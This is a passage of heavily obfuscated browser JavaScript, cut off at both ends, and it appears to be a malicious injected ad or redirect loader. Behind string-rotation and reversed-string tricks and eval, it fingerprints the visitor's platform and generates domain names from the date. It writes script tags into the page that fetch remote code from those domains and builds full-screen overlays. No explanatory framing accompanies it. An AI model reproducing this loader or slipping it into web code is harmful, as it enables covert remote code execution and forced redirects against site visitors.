_0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s 